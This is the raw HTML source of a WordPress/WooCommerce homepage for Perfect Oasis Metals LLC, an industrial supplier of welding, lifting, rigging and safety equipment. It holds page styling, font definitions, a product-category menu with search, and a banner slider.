<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-102 page-child parent-pageid-74 wp-theme-flatsome theme-flatsome woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=94" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=92" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-102 current_page_item menu-item-352 active menu-item-design-default"><a href="https://perfectmiddleeast.com/" aria-current="page" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/?page_id=68" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/?product_cat=welding">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/?product_cat=safety">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/?product_cat=rigging-hardware">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/?product_cat=lifting-equipments">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/?product_cat=hoses">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/?product_cat=nylon-teflon">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/?product_cat=ladders">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/?product_cat=casters-wheels">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/?product_cat=tools">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/?product_cat=general">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=94" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=835" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=764" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=92" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=6330" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/?page_id=8365" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
<div class="slider-wrapper relative" id="slider-1807173587" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1095889724">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img fetchpriority="high" decoding="async" width="2560" height="977" src="https://perfectmiddleeast.com/wp-content/uploads/2024/08/Welding-24-scaled.jpg" class="bg attachment-original size-original" alt="Welding_Perfect_Oasis_Metals_llc" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1095889724 {
  padding-top: 500px;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-2065826996">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img decoding="async" width="2560" height="977" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/08/Lifting-24-scaled.jpg" class="bg attachment-original size-original lazyload" alt="Lifting_Perfect_Oasis_Metals_llc" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/977;" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-2065826996 {
  padding-top: 500px;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1018051180">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img decoding="async" width="2560" height="977" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/08/Rigging-24-scaled.jpg" class="bg attachment-original size-original lazyload" alt="Rigging_Perfect_Oasis_Metals_llc" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/977;" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-119349184" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-119349184 {
  width: 60%;
}
#text-box-119349184 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1018051180 {
  padding-top: 500px;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-195918834">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img decoding="async" width="2560" height="977" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/08/Safety-24-scaled.jpg" class="bg attachment-original size-original lazyload" alt="Safety_Perfect_Oasis_Metals_llc" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/977;" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-618927240" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-618927240 {
  width: 60%;
}
#text-box-618927240 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-195918834 {
  padding-top: 500px;
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

	</div>


<div class="row"  id="row-946606326">


	<div id="col-1389691218" class="col medium-5 small-12 large-5"  >
				<div class="col-inner box-shadow-3 box-shadow-4-hover text-shadow-5"  >
			
			


<a href="/our-brands/" class="button primary is-xxlarge box-shadow-3 expand" >
		<span>Our Brands</span>
	</a>



		</div>
					</div>

	

	<div id="col-153467855" class="col medium-5 small-12 large-5"  >
				<div class="col-inner box-shadow-3 box-shadow-4-hover text-shadow-5"  >
			
			


<a href="/elements/pages/contact/" class="button primary is-xxlarge box-shadow-3 expand" >
		<span>Contact Us</span>
	</a>



		</div>
					</div>

	

</div>
